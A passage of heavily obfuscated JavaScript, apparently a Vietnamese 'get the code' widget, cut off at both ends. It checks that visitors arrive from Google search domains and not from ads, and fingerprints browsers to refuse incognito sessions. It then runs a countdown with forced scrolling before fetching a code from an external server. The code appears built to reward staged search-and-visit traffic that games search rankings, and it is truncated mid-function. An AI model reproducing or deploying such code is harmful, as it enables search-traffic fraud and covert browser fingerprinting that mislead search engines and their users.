x1e2e33(0x29c),_0x1e2e33(0x328)+'nz',_0x1e2e33(0x374)+_0x1e2e33(0x25d),_0x1e2e33(0x374)+_0x1e2e33(0x33f),_0x1e2e33(0x374)+_0x1e2e33(0x233),_0x1e2e33(0x374)+_0x1e2e33(0x1c8),_0x1e2e33(0x374)+_0x1e2e33(0x300),_0x1e2e33(0x374)+_0x1e2e33(0x270),_0x1e2e33(0x275),_0x1e2e33(0x330),_0x1e2e33(0x374)+_0x1e2e33(0x379),_0x1e2e33(0x1b3),_0x1e2e33(0x28f),_0x1e2e33(0x374)+_0x1e2e33(0x342),_0x1e2e33(0x374)+_0x1e2e33(0x333),_0x1e2e33(0x1e8),_0x1e2e33(0x228),_0x1e2e33(0x2b2),_0x1e2e33(0x374)+_0x1e2e33(0x358),_0x1e2e33(0x374)+_0x1e2e33(0x2f2),_0x1e2e33(0x256),_0x1e2e33(0x29a),_0x1e2e33(0x374)+_0x1e2e33(0x1e3),_0x1e2e33(0x319),_0x1e2e33(0x372),_0x1e2e33(0x35e),_0x1e2e33(0x374)+_0x1e2e33(0x224),_0x1e2e33(0x1f6),_0x1e2e33(0x1c9),_0x1e2e33(0x1a8),_0x1e2e33(0x1c7),_0x1e2e33(0x1c4),_0x1e2e33(0x374)+_0x1e2e33(0x1cf),_0x1e2e33(0x34b),_0x1e2e33(0x2da),_0x1e2e33(0x328)+'th',_0x1e2e33(0x374)+_0x1e2e33(0x2db),_0x1e2e33(0x373),_0x1e2e33(0x3a8),_0x1e2e33(0x245),_0x1e2e33(0x23f),_0x1e2e33(0x374)+_0x1e2e33(0x331),_0x1e2e33(0x2a0),_0x1e2e33(0x374)+_0x1e2e33(0x361),_0x1e2e33(0x328)+'tz',_0x1e2e33(0x374)+_0x1e2e33(0x26f),_0x1e2e33(0x328)+'ug',_0x1e2e33(0x328)+'uk',_0x1e2e33(0x374)+_0x1e2e33(0x327),_0x1e2e33(0x328)+'uz',_0x1e2e33(0x374)+_0x1e2e33(0x371),_0x1e2e33(0x328)+'ve',_0x1e2e33(0x220),_0x1e2e33(0x328)+'vi',_0x1e2e33(0x374)+_0x1e2e33(0x244),_0x1e2e33(0x1ef),_0x1e2e33(0x28b),_0x1e2e33(0x2a6),_0x1e2e33(0x328)+'za',_0x1e2e33(0x328)+'zm',_0x1e2e33(0x328)+'zw',_0x1e2e33(0x1dc)],check_ref=![];function _0x37f7(){var _0x2bccd1=['RMrhV','.vn','google.tn','padding','font-famil','innerHeigh','parse','mkts.com/0','&0012=','Internet\x20E','ksCGx','google.mg','OlkFz','google.hr','indexOf','ntent','.br','.gi','google.at','google.sc','.np','google.bf','8px','eDbBP','Vui\x20lòng\x20t','LdCQP','.om','.mx','techange','GFKOF','-color','.co','MozAppeara','XXEbQ','google.fr','Opera','google.gm','google.gy','AbWIF','pWPOE','google.kz','25px','eRqEa','RfjjJ','.ua','.pk','2758895EuqCPy','sBese','EBdIq','GZUAK','google.pl','fmvyD','Promise','border','TKhIR','SAOjZ','width','JhtVL','token','19200512tHvvHb','.et','.do','close','google.be','KOsCu','google.ht','.kh','google.hn','bavIP','kLkgO','gnito\x20some','google.dj','google.ws','KXNgn','VRhyY','DiaNO','google.pt','string','kRVsk','userAgent','AVXHm','WmmTr','appendChil','View','AndQuota','gnito\x20cann','Unknown','google.se','google.lt','google.nu','target','google.bg','YBFSi','google.tt','ement','maxTouchPo','QHFzL','diOyd','iURIC','google.rs','object-fit','eDGRM','how\x20failed','sans-serif','gkTgf','scrollTo','google.ge','referrer','Wiucl','setPropert','ajcsj','google.rw','HRIDI','UUcCT','wkUFK','createElem','rFSLj','searchPara','google.cz','toString','.gh','40px','align-item','get','tctIY','hostname','GET','Chrome','bdjJy','setItem','YRLer','style','ovSiZ','IBksM','stener','google.ch','umwcI','EfjMc','OowCg','Safari','uAupm','Chromium','color','vertical-a','.cu','aNmQG','#FFFFFF','visibility','google.fm','ctStore','center','google.tg','.tj','result','google.bt','scrollInto','getElement','.na','onerror','google.as','#FF0000','queryUsage','.ag','hidden','flex','wser','1147251KdqBHV','ết\x20từ\x20\x22Quả','TJABn','ints','send','google.ms','random','nce','google.ee','.sb','0abx','wuSeg','CArsy','google.ci','.fj','google.ml','span','4|2|3|0|1','scrollY','status','xplorer','google.gg','google.nr','.ph','estFileSys','google.al','VZIMx','nqxee','google.li','jKXET','RZcJu','700','264468jDMMYC','RWDfd','google.md','google.it','google.im','MxPel','SqwOJ','min','JKzdc','google.bj','#Ec5519','XeqdG','(/|.|$)','.mt','\x22Open\x20Sans','qkDJD','google.sh','bZUwI','now','PawIb','deleteData','.lb','URGAS','scrollHeig','isPrivate','webkitRequ','Firefox','\x22,\x20Arial,\x20','google.es','HuPSh','.uy','google.co.','oCrUA','.ly','storage\x20qu','2852402KlKpSs','CJEGS','google.la','3|1|2|4|0','google.pn','.tr','justify-co','.qa','PLNdF','cập\x20bài\x20vi','sMwmb','ACktH','img','c\x20tài\x20trợ\x22','hử\x20lại!','removeItem','tRdxs','google.kg','google.ki','.pa','textConten','ById','.py','google.mw','?00xz=','hông\x20sử\x20dụ','AfZjY','mages/binh','openDataba','.bd','google.bs','google.td','rPNye','google.cn','.ec','google.me','hông\x20truy\x20','.bn','google.lv','google.ne','google.mk','ERcRj','ius','GgAch','.sa','.af','lign','google.ba','yrrEG','Google','google.sk','3xlzupy','rlvmZ','.tw','.ar','createObje','sOEzP','rlIfq','google.bi','UtAMh','change','uZTVp','match','google.dm','TZBSo','src','.ng','floor','ZbjDT','.vc','google.si','google.tl','google.com','background','documentEl','google.je','google.cf','.pr','dSjiU','onclick','.bo','tem','GRvVX','GfAWi','.jm','length','innerHTML','Request\x20fa','wZlJV','oyeow','localStora','height','LQZOo','google.hu','performanc','test','VrPyr','QCxfd','PtxMi','UfsRA','google.gl','tjDIb','jrNth','VyGCp','UaeaC','ota:\x20','google.mn','.kw','UKZAT','webkitTemp','important','pow','vendor','ZrPyl','.my','XQoTg','detectInco','user-selec','nXxBa','onreadysta','2px\x202px','2px','google.mu','open','google.tm','3px\x20solid\x20','put','bgkxD','SpsXk','XxBUu','rEAms','google.sm','AlwCc','rUWHo','JzDJW','YvJze','bCuhX','Brave','hzOUG','bun.png','rlouN','120px','google.ps','.hk','google.cl','AGbcv','google.is','google.az','iled','google.ga','NROlS','display','memory','split','4|0|3|1|2','border-rad','ANzvW','gclid','brave','google.st','google.dk','.ai','google.sr','.pg','google.so','msSaveBlob','DwhVl','MgGOZ','google.no','.au','.sv','oraryStora','ent','middle','google.ad','.bz','RYrAB','yDpHC','message','OXXoQ','utm_source','google.lk','xINEq','google.cat','https://bb','ker','readyState','\x20to\x20query\x20','Apple','xremQ','.sg','fxdvJ','RhVuC','jsHeapSize','DoDVe','google.ro','code','addEventLi','google.gr','lyHUo','TJneo','min-height','google.vu','indexedDB','ot\x20determi','google.by','146612TbguEU','.cy','tcQnh','google.sn','allSettled','ne\x20the\x20bro','.bh','IicYB','google.ae','onupgraden','VMIru','google.nl','.gt','Limit','TIJfa','eeded','font-size','smooth','qNqiN','LẤY\x20MÃ','google.lu','KxPTl','BpqHC','google.cm','google.cg','google.mv','wLYqg','([^/]+.)?','<span>VUI\x20','ng\x20cáo\x20đượ','google.ie','jWiTc','google.iq','mkts.com/i','text','google.jo','^https?://','JziVd','contain','round','.eg','.ni','google.de','min-width','google.ca','google.vg','BlBkw','google.dz','ng\x20ẩn\x20danh','.sl','15px','serviceWor','2|0|4|3|1','google.ru','google.am','2455008UXdpTj','imDpM','FYLpE','google.cv','responseTe','gvmAm','.</span>\x20','.mm','Edge','.pe','Vui\x20lòng\x20k','cosik','href','base','google.fi','LÒNG\x20ĐỢI..','uCWnM','ROWTN','HpLlF','google.cd','font-weigh','google.to','location','dVItn','Qatbn'];_0x37f7=function(){return _0x2bccd1;};return _0x37f7();}if(ref_domain_list[_0x1e2e33(0x381)]){for(var x in ref_domain_list){var replace=_0x1e2e33(0x217)+_0x1e2e33(0x20e)+ref_domain_list[x]+_0x1e2e33(0x315),re=new RegExp(replace,'i');if(document[_0x1e2e33(0x2ae)][_0x1e2e33(0x36a)](re)){check_ref=!![];break;}}for(var y in google_domain_list){var googleReplace=_0x1e2e33(0x217)+_0x1e2e33(0x20e)+google_domain_list[y]+_0x1e2e33(0x315),googleRe=new RegExp(googleReplace,'i');if(document[_0x1e2e33(0x2ae)][_0x1e2e33(0x36a)](googleRe)){check_ref=!![];break;}}}else(document[_0x1e2e33(0x2ae)]==''||document[_0x1e2e33(0x2ae)]==location[_0x1e2e33(0x236)])&&(check_ref=!![]);function checkAdsClick(){var _0x3af1c2=_0x1e2e33,_0x4cf74c={'ovSiZ':_0x3af1c2(0x2fa),'PtxMi':function(_0x4b2564,_0x22672d){return _0x4b2564!=_0x22672d;},'eDbBP':_0x3af1c2(0x1c2),'rlIfq':_0x3af1c2(0x1d9)},_0x42fe0c=_0x4cf74c[_0x3af1c2(0x2c7)][_0x3af1c2(0x1be)]('|'),_0x1de8cd=-0x2362+0x361*-0xb+0x488d;while(!![]){switch(_0x42fe0c[_0x1de8cd++]){case'0':(_0x4cf74c[_0x3af1c2(0x38e)](_0x56db70[_0x3af1c2(0x2b8)+'ms'][_0x3af1c2(0x2be)](_0x4cf74c[_0x3af1c2(0x25a)]),null)||_0x4cf74c[_0x3af1c2(0x38e)](_0x56db70[_0x3af1c2(0x2b8)+'ms'][_0x3af1c2(0x2be)](_0x4cf74c[_0x3af1c2(0x365)]),null))&&(_0x1867a1=!![]);continue;case'1':return _0x1867a1;case'2':var _0x316198=window[_0x3af1c2(0x240)][_0x3af1c2(0x236)];continue;case'3':var _0x56db70=new URL(_0x316198);continue;case'4':var _0x1867a1=![];continue;}break;}}function _0x16e7(_0x3dc8e7,_0x4b6bc8){_0x3dc8e7=_0x3dc8e7-(-0x63*-0x43+0x306*-0xb+0x31*0x2f);var _0x4f2293=_0x37f7();var _0x35486c=_0x4f2293[_0x3dc8e7];return _0x35486c;}ids01[_0x1e2e33(0x37b)]=async function(){var _0x409692=_0x1e2e33,_0x277bcb={'ksCGx':function(_0x5e9c2f,_0x732df9){return _0x5e9c2f/_0x732df9;},'AGbcv':function(_0x4665b1,_0x2c428b){return _0x4665b1-_0x2c428b;},'AbWIF':function(_0x4f4e58,_0xae3466){return _0x4f4e58-_0xae3466;},'diOyd':function(_0x254f57,_0x54a4fb){return _0x254f57-_0x54a4fb;},'aNmQG':function(_0x3c099c,_0x20ce4e){return _0x3c099c+_0x20ce4e;},'TJABn':function(_0x5765b3,_0x25615e){return _0x5765b3*_0x25615e;},'AfZjY':function(_0x1de15d,_0x13ffc3){return _0x1de15d<_0x13ffc3;},'ZbjDT':function(_0x328f20,_0x4ffd4a){return _0x328f20(_0x4ffd4a);},'YRLer':function(_0x488c4b,_0x90232){return _0x488c4b-_0x90232;},'GgAch':function(_0x4be741,_0x2769ae){return _0x4be741(_0x2769ae);},'NROlS':function(_0x1c18cc,_0x430497){return _0x1c18cc+_0x430497;},'eRqEa':_0x409692(0x20f)+_0x409692(0x239)+_0x409692(0x230),'BpqHC':function(_0x2c0e9,_0x596960){return _0x2c0e9<=_0x596960;},'WmmTr':function(_0x5be1c9,_0x253c12){return _0x5be1c9-_0x253c12;},'sBese':function(_0xe41e97,_0x2511ce,_0x2a024c){return _0xe41e97(_0x2511ce,_0x2a024c);},'sOEzP':function(_0x38ef0c,_0xe88eaa){return _0x38ef0c<=_0xe88eaa;},'EBdIq':function(_0x5beff2,_0x535f20){return _0x5beff2(_0x535f20);},'FYLpE':_0x409692(0x204),'DoDVe':_0x409692(0x2d9),'VRhyY':function(_0x4435fd,_0x3f6dc0,_0x543596){return _0x4435fd(_0x3f6dc0,_0x543596);},'uZTVp':function(_0x8b32){return _0x8b32();},'XQoTg':_0x409692(0x234)+_0x409692(0x350)+_0x409692(0x335)+_0x409692(0x2ea)+_0x409692(0x210)+_0x409692(0x339),'CJEGS':function(_0x3e1f95){return _0x3e1f95();},'gkTgf':_0x409692(0x234)+_0x409692(0x345)+_0x409692(0x223),'GfAWi':function(_0x5582f8){return _0x5582f8();},'iURIC':function(_0x4c3e08,_0x59d421){return _0x4c3e08+_0x59d421;},'IBksM':function(_0x4ecaaf,_0xe506f){return _0x4ecaaf*_0xe506f;},'UtAMh':_0x409692(0x2d6)+_0x409692(0x368),'ACktH':_0x409692(0x25b)+_0x409692(0x33a)};if(isClick01)return;if(_0x277bcb[_0x409692(0x369)](checkAdsClick)){ids01[_0x409692(0x382)]=_0x277bcb[_0x409692(0x39f)];return;}try{const _0x15d368=await _0x277bcb[_0x409692(0x32d)](detectIncognito);if(_0x15d368[_0x409692(0x321)]){ids01[_0x409692(0x382)]=_0x277bcb[_0x409692(0x2ab)];return;}const _0x13b0b9=await _0x277bcb[_0x409692(0x37f)](makeRequest01);isClick01=!![];let _0x3c70a9=_0x277bcb[_0x409692(0x2a5)](Math[_0x409692(0x36f)](_0x277bcb[_0x409692(0x2eb)](Math[_0x409692(0x2ef)](),0x432*0x5+0x1*0x1d23+-0x3212)),-0x74*-0x53+-0x88*0xd+0x19a*-0x13),_0x196f49=_0x277bcb[_0x409692(0x2a5)](Math[_0x409692(0x36f)](_0x277bcb[_0x409692(0x2c8)](Math[_0x409692(0x2ef)](),0xfdb+0xb67+0x1b37*-0x1)),-0x1486+0x1*0x11c2+-0x9*-0x52),_0x480707=_0x3c70a9,_0x188c5e=![],_0x127193,_0x490fc9=![],_0x59376a=![];function _0x5e9937(_0x17182e,_0xdca867=0x358+0x3e4*0xa+0x7a2*-0x4){var _0x1e2699=_0x409692;const _0x523410=window[_0x1e2699(0x2fb)],_0x47697b=_0x277bcb[_0x1e2699(0x2c5)](_0x17182e,_0x523410),_0x59501b=performance[_0x1e2699(0x31b)]();function _0x389370(_0x5eb39f){var _0x23a2b6=_0x1e2699;const _0x507601=Math[_0x23a2b6(0x310)](_0x277bcb[_0x23a2b6(0x24d)](_0x277bcb[_0x23a2b6(0x1b6)](_0x5eb39f,_0x59501b),_0xdca867),0x9e4+-0x1*0x25c1+0x52*0x57),_0xd54910=_0x277bcb[_0x23a2b6(0x269)](0x20ee+-0x7*-0x76+-0x2427,Math[_0x23a2b6(0x39b)](_0x277bcb[_0x23a2b6(0x2a4)](0x2291+-0x26fa+0x1*0x46a,_0x507601),0x455+0x1*0x2+-0x1*0x454));window[_0x23a2b6(0x2ac)](-0x1065+-0x14d5+0x129d*0x2,_0x277bcb[_0x23a2b6(0x2d4)](_0x523410,_0x277bcb[_0x23a2b6(0x2eb)](_0x47697b,_0xd54910))),_0x277bcb[_0x23a2b6(0x346)](_0x507601,0x25ab+0x1*-0x11db+-0x13cf)&&_0x277bcb[_0x23a2b6(0x370)](requestAnimationFrame,_0x389370);}_0x277bcb[_0x1e2699(0x357)](requestAnimationFrame,_0x389370);}function _0x4f228a(){var _0x49ad92=_0x409692,_0x363bfc={'oyeow':function(_0x131913,_0x35d59c){var _0x54d190=_0x16e7;return _0x277bcb[_0x54d190(0x1bb)](_0x131913,_0x35d59c);},'RWDfd':_0x277bcb[_0x49ad92(0x26d)],'OXXoQ':function(_0x4f87fc,_0x5541af){var _0x48c9cc=_0x49ad92;return _0x277bcb[_0x48c9cc(0x209)](_0x4f87fc,_0x5541af);},'jrNth':function(_0x24e6fe,_0x17b3ba){var _0xcdfa47=_0x49ad92;return _0x277bcb[_0xcdfa47(0x294)](_0x24e6fe,_0x17b3ba);},'Qatbn':function(_0x4f1ecd,_0x4ee052,_0x20852d){var _0x19be98=_0x49ad92;return _0x277bcb[_0x19be98(0x272)](_0x4f1ecd,_0x4ee052,_0x20852d);},'TZBSo':function(_0x1a5195,_0x5862fc){var _0x552b83=_0x49ad92;return _0x277bcb[_0x552b83(0x364)](_0x1a5195,_0x5862fc);},'bCuhX':function(_0x368d4c,_0x443816,_0x4759e4){var _0x4ba226=_0x49ad92;return _0x277bcb[_0x4ba226(0x272)](_0x368d4c,_0x443816,_0x4759e4);},'RfjjJ':function(_0x54d5de,_0x334586){var _0x237c85=_0x49ad92;return _0x277bcb[_0x237c85(0x273)](_0x54d5de,_0x334586);},'xINEq':_0x277bcb[_0x49ad92(0x22c)],'KXNgn':_0x277bcb[_0x49ad92(0x1e7)]};_0x127193=_0x277bcb[_0x49ad92(0x28d)](setInterval,()=>{var _0x2beddf=_0x49ad92;if(!_0x188c5e){ids01[_0x2beddf(0x382)]=_0x363bfc[_0x2beddf(0x385)](_0x363bfc[_0x2beddf(0x385)](_0x363bfc[_0x2beddf(0x30a)],_0x480707),'s'),_0x480707--;!_0x490fc9&&_0x363bfc[_0x2beddf(0x1d8)](_0x480707,_0x363bfc[_0x2beddf(0x392)](_0x3c70a9,_0x196f49))&&(_0x490fc9=!![],_0x363bfc[_0x2beddf(0x242)](_0x5e9937,0x973*0x3+-0xb51*0x2+0x1*-0x585,-0x313d+-0x1*0x32ad+0x2*0x457d));if(!_0x59376a&&_0x363bfc[_0x2beddf(0x36c)](_0x480707,-0x2610+0x1*0x4e7+-0x1*-0x2135)){_0x59376a=!![];var _0x4e71c6=_0x363bfc[_0x2beddf(0x392)](document[_0x2beddf(0x376)+_0x2beddf(0x2a1)][_0x2beddf(0x320)+'ht'],window[_0x2beddf(0x248)+'t']);_0x363bfc[_0x2beddf(0x1ad)](_0x5e9937,_0x4e71c6,0x3f*0x85+-0x2195+0x201a);}_0x363bfc[_0x2beddf(0x1d8)](_0x480707,0x1*0x11f7+-0x11b9*-0x1+-0x23b0)&&(_0x363bfc[_0x2beddf(0x26e)](clearInterval,_0x127193),ids01[_0x2beddf(0x382)]=_0x13b0b9,ids01[_0x2beddf(0x2de)+_0x2beddf(0x296)]({'behavior':_0x363bfc[_0x2beddf(0x1db)],'block':_0x363bfc[_0x2beddf(0x28c)]}));}},0xebc+-0x38*0x2b+-0x1d0);}document[_0x409692(0x1ea)+_0x409692(0x2c9)](_0x277bcb[_0x409692(0x367)],function(){var _0x19ba89=_0x409692;document[_0x19ba89(0x2e6)]?_0x188c5e=!![]:_0x188c5e=![];}),_0x277bcb[_0x409692(0x369)](_0x4f228a);}catch(_0x343fab){isClick01=![],ids01[_0x409692(0x382)]=_0x277bcb[_0x409692(0x337)];}};function makeRequest01(){var _0x4952d9=_0x1e2e33,_0x12c8bb={'URGAS':function(_0x1df425,_0x1e9759){return _0x1df425(_0x1e9759);},'bgkxD':_0x4952d9(0x383)+_0x4952d9(0x1b9),'QHFzL':function(_0x1a31c6,_0x516921){return _0x1a31c6===_0x516921;},'TIJfa':function(_0x3382b7,_0x12213e){return _0x3382b7(_0x12213e);},'CArsy':_0x4952d9(0x2c1)};return new Promise((_0x349801,_0x13f131)=>{var _0x359c23=_0x4952d9,_0x5537d8={'KxPTl':function(_0x185d90,_0x46557b){var _0x3c13cb=_0x16e7;return _0x12c8bb[_0x3c13cb(0x2a3)](_0x185d90,_0x46557b);},'EfjMc':function(_0x5edee1,_0x1aebed){var _0xd1823=_0x16e7;return _0x12c8bb[_0xd1823(0x2a3)](_0x5edee1,_0x1aebed);},'dSjiU':function(_0x375793,_0x40b400){var _0xd82dc2=_0x16e7;return _0x12c8bb[_0xd82dc2(0x201)](_0x375793,_0x40b400);},'rEAms':_0x12c8bb[_0x359c23(0x3ab)]},_0x382bf7=new XMLHttpRequest();_0x382bf7[_0x359c23(0x3a7)](_0x12c8bb[_0x359c23(0x2f5)],urls01,!![]),_0x382bf7[_0x359c23(0x3a3)+_0x359c23(0x25f)]=function(){var _0x2ae414=_0x359c23;if(_0x5537d8[_0x2ae414(0x208)](_0x382bf7[_0x2ae414(0x1df)],-0x1064*-0x1+-0x2022+0xfc2)){if(_0x5537d8[_0x2ae414(0x2cc)](_0x382bf7[_0x2ae414(0x2fc)],0x128c+-0x943*-0x3+0xd*-0x381)){var _0x2a554a=JSON[_0x2ae414(0x249)](_0x382bf7[_0x2ae414(0x22e)+'xt']);const _0x42d93a=JSON[_0x2ae414(0x249)](_0x5537d8[_0x2ae414(0x37a)](atob,_0x2a554a[_0x2ae414(0x27d)]));_0x5537d8[_0x2ae414(0x37a)](_0x349801,_0x42d93a[_0x2ae414(0x1e9)]);}else _0x5537d8[_0x2ae414(0x37a)](_0x13f131,new Error(_0x5537d8[_0x2ae414(0x1a7)]));}},_0x382bf7[_0x359c23(0x2e1)]=function(){var _0x55d630=_0x359c23;_0x12c8bb[_0x55d630(0x31f)](_0x13f131,new Error(_0x12c8bb[_0x55d630(0x3ab)]));},_0x382bf7[_0x359c23(0x2ed)]();});}var detectIncognito=function(){var _0x3a44a8=_0x1e2e33,_0x5bb9cc={'uCWnM':function(_0x360421,_0x3a52db){return _0x360421(_0x3a52db);},'cosik':function(_0x56f83f,_0x4843bf){return _0x56f83f!==_0x4843bf;},'tcQnh':function(_0x5a5c77,_0x179541){return _0x5a5c77!==_0x179541;},'jWiTc':function(_0x186b74,_0x4e12f1){return _0x186b74!==_0x4e12f1;},'rlouN':function(_0x4b9307,_0x2b8bc1){return _0x4b9307(_0x2b8bc1);},'KOsCu':function(_0x528ba8,_0x1f080b){return _0x528ba8===_0x1f080b;},'OlkFz':function(_0xb3f74a,_0x2193c2){return _0xb3f74a===_0x2193c2;},'AlwCc':_0x3a44a8(0x38b),'XxBUu':function(_0x4be899,_0x5c5f4b){return _0x4be899(_0x5c5f4b);},'IicYB':_0x3a44a8(0x1bf),'DwhVl':function(_0x9c4fb,_0x1c7546){return _0x9c4fb instanceof _0x1c7546;},'RYrAB':function(_0x5913c0,_0x12f990){return _0x5913c0!==_0x12f990;},'nXxBa':_0x3a44a8(0x290),'SqwOJ':function(_0x11ffee,_0x17f82b){return _0x11ffee(_0x17f82b);},'pWPOE':_0x3a44a8(0x32f),'HpLlF':function(_0xe8ac1a,_0x5b6b6b){return _0xe8ac1a(_0x5b6b6b);},'qNqiN':function(_0x215f52,_0x5cb1bc,_0x29a32c,_0x336797,_0x547e95){return _0x215f52(_0x5cb1bc,_0x29a32c,_0x336797,_0x547e95);},'tctIY':function(_0x1e961d,_0x59ce83){return _0x1e961d(_0x59ce83);},'PLNdF':function(_0x10dc57,_0xd5c99){return _0x10dc57(_0xd5c99);},'rUWHo':function(_0x465ded,_0x5475b0){return _0x465ded/_0x5475b0;},'JziVd':function(_0x388cea,_0x517cc4){return _0x388cea*_0x517cc4;},'RZcJu':function(_0x42aa2e,_0x4e34e4){return _0x42aa2e/_0x4e34e4;},'DiaNO':function(_0x3933e3){return _0x3933e3();},'lyHUo':function(_0x5bedb8,_0x51fe27){return _0x5bedb8<_0x51fe27;},'JzDJW':function(_0x2d75cb,_0x1e5001){return _0x2d75cb(_0x1e5001);},'bZUwI':function(_0x14d9f4,_0x254dc8){return _0x14d9f4!==_0x254dc8;},'bavIP':_0x3a44a8(0x1ae),'TKhIR':_0x3a44a8(0x232),'jKXET':_0x3a44a8(0x266),'BlBkw':_0x3a44a8(0x2c2),'tjDIb':_0x3a44a8(0x2d0),'QCxfd':_0x3a44a8(0x1e1),'sMwmb':function(_0x4106b0,_0x14bb1b){return _0x4106b0(_0x14bb1b);},'bdjJy':_0x3a44a8(0x35d),'rFSLj':function(_0x2b19df){return _0x2b19df();},'wkUFK':function(_0x4c57a6,_0x586621){return _0x4c57a6!==_0x586621;},'kRVsk':function(_0x1c6f6b,_0x1276f6){return _0x1c6f6b+_0x1276f6;},'MgGOZ':_0x3a44a8(0x3a0)+_0x3a44a8(0x289)+_0x3a44a8(0x2a9)+_0x3a44a8(0x1e0)+_0x3a44a8(0x32b)+_0x3a44a8(0x395),'MxPel':_0x3a44a8(0x227),'GRvVX':function(_0x17b86f,_0x28fcb4){return _0x17b86f!==_0x28fcb4;},'ERcRj':_0x3a44a8(0x2ce),'yrrEG':function(_0x1d3dec){return _0x1d3dec();},'qkDJD':_0x3a44a8(0x323),'UKZAT':function(_0x4d15d3){return _0x4d15d3();},'rPNye':_0x3a44a8(0x24c)+_0x3a44a8(0x2fd),'VZIMx':_0x3a44a8(0x3a0)+_0x3a44a8(0x298)+_0x3a44a8(0x1f1)+_0x3a44a8(0x1f8)+_0x3a44a8(0x2e8),'YBFSi':_0x3a44a8(0x299)};return new Promise(function(_0x299a4c,_0x2b41d0){var _0x103bbd=_0x3a44a8,_0x4cd531={'UfsRA':function(_0x7ed89a,_0x2cecc5){var _0xd18504=_0x16e7;return _0x5bb9cc[_0xd18504(0x31a)](_0x7ed89a,_0x2cecc5);},'LdCQP':_0x5bb9cc[_0x103bbd(0x287)],'fxdvJ':_0x5bb9cc[_0x103bbd(0x279)],'UaeaC':_0x5bb9cc[_0x103bbd(0x306)],'GZUAK':_0x5bb9cc[_0x103bbd(0x221)],'fmvyD':_0x5bb9cc[_0x103bbd(0x391)],'HuPSh':function(_0x119907,_0x113299){var _0x247b96=_0x103bbd;return _0x5bb9cc[_0x247b96(0x283)](_0x119907,_0x113299);},'ROWTN':function(_0x318fdf,_0x55c1b9){var _0x5f6adb=_0x103bbd;return _0x5bb9cc[_0x5f6adb(0x283)](_0x318fdf,_0x55c1b9);},'JKzdc':_0x5bb9cc[_0x103bbd(0x38d)],'kLkgO':function(_0x32b143,_0x8f4f72){var _0x262a4d=_0x103bbd;return _0x5bb9cc[_0x262a4d(0x336)](_0x32b143,_0x8f4f72);},'VrPyr':_0x5bb9cc[_0x103bbd(0x2c3)],'hzOUG':function(_0x2974c0){var _0x26be87=_0x103bbd;return _0x5bb9cc[_0x26be87(0x28e)](_0x2974c0);},'SpsXk':function(_0x17da49){var _0x4df3b2=_0x103bbd;return _0x5bb9cc[_0x4df3b2(0x2b7)](_0x17da49);},'OowCg':function(_0x277e1c,_0x2ea7a4){var _0x5ebeb5=_0x103bbd;return _0x5bb9cc[_0x5ebeb5(0x2b5)](_0x277e1c,_0x2ea7a4);},'ANzvW':function(_0x355270,_0xbd67ca){var _0x550daf=_0x103bbd;return _0x5bb9cc[_0x550daf(0x291)](_0x355270,_0xbd67ca);},'wZlJV':_0x5bb9cc[_0x103bbd(0x1cc)],'imDpM':function(_0x497b10,_0x58aee4){var _0x5d2613=_0x103bbd;return _0x5bb9cc[_0x5d2613(0x336)](_0x497b10,_0x58aee4);},'GFKOF':_0x5bb9cc[_0x103bbd(0x30e)],'HRIDI':function(_0x3aad63,_0x3e95ee,_0x4d3faa,_0x17c0a7,_0x5909c6){var _0x4e5741=_0x103bbd;return _0x5bb9cc[_0x4e5741(0x205)](_0x3aad63,_0x3e95ee,_0x4d3faa,_0x17c0a7,_0x5909c6);},'SAOjZ':function(_0xa258ee,_0x298ecd){var _0x1a3ef7=_0x103bbd;return _0x5bb9cc[_0x1a3ef7(0x336)](_0xa258ee,_0x298ecd);},'umwcI':function(_0x1889b2,_0x3d0689){var _0x3429a=_0x103bbd;return _0x5bb9cc[_0x3429a(0x37e)](_0x1889b2,_0x3d0689);},'rlvmZ':function(_0x132091){var _0x166777=_0x103bbd;return _0x5bb9cc[_0x166777(0x2b7)](_0x132091);},'wLYqg':_0x5bb9cc[_0x103bbd(0x355)],'VMIru':function(_0x52edcf){var _0x2ed109=_0x103bbd;return _0x5bb9cc[_0x2ed109(0x2b7)](_0x52edcf);},'Wiucl':function(_0x369ab5){var _0xca7258=_0x103bbd;return _0x5bb9cc[_0xca7258(0x35c)](_0x369ab5);},'tRdxs':_0x5bb9cc[_0x103bbd(0x318)],'nqxee':function(_0x1e0d8f){var _0x11c75f=_0x103bbd;return _0x5bb9cc[_0x11c75f(0x398)](_0x1e0d8f);},'uAupm':function(_0x507311){var _0x58646e=_0x103bbd;return _0x5bb9cc[_0x58646e(0x28e)](_0x507311);},'ZrPyl':_0x5bb9cc[_0x103bbd(0x34c)],'eDGRM':function(_0x12c57c){var _0x68b01d=_0x103bbd;return _0x5bb9cc[_0x68b01d(0x28e)](_0x12c57c);},'AVXHm':function(_0x20c5ef,_0x22177b){var _0x3ac53c=_0x103bbd;return _0x5bb9cc[_0x3ac53c(0x1ab)](_0x20c5ef,_0x22177b);},'RhVuC':_0x5bb9cc[_0x103bbd(0x303)]},_0x4bdb62=_0x5bb9cc[_0x103bbd(0x29f)];function _0x43631e(_0x4f4b0d){var _0xe687cf=_0x103bbd;_0x5bb9cc[_0xe687cf(0x23a)](_0x299a4c,{'isPrivate':_0x4f4b0d,'browserName':_0x4bdb62});}function _0x1aa1ba(){var _0x5d48d6=_0x103bbd,_0x380cad=navigator[_0x5d48d6(0x292)];if(_0x380cad[_0x5d48d6(0x36a)](/Chrome/)){if(_0x4cd531[_0x5d48d6(0x38f)](navigator[_0x5d48d6(0x1c3)],undefined))return _0x4cd531[_0x5d48d6(0x25c)];else{if(_0x380cad[_0x5d48d6(0x36a)](/Edg/))return _0x4cd531[_0x5d48d6(0x1e4)];else{if(_0x380cad[_0x5d48d6(0x36a)](/OPR/))return _0x4cd531[_0x5d48d6(0x394)];}}return _0x4cd531[_0x5d48d6(0x274)];}else return _0x4cd531[_0x5d48d6(0x276)];}function _0x738bdb(_0x500fc6){var _0x2bbe03=_0x103bbd;return _0x4cd531[_0x2bbe03(0x326)](_0x500fc6,eval[_0x2bbe03(0x2ba)]()[_0x2bbe03(0x381)]);}function _0x2fcedd(){var _0x3b150=_0x103bbd,_0x152bb4=navigator[_0x3b150(0x39c)];return _0x4cd531[_0x3b150(0x38f)](_0x152bb4,undefined)&&_0x4cd531[_0x3b150(0x23b)](_0x152bb4[_0x3b150(0x251)](_0x4cd531[_0x3b150(0x311)]),-0x506+-0x1c90+0x2196)&&_0x4cd531[_0x3b150(0x288)](_0x738bdb,0x1cf3*0x1+0x955*0x3+-0x38cd);}function _0x5a793d(){var _0x443126=_0x103bbd,_0x475db7=navigator[_0x443126(0x39c)];return 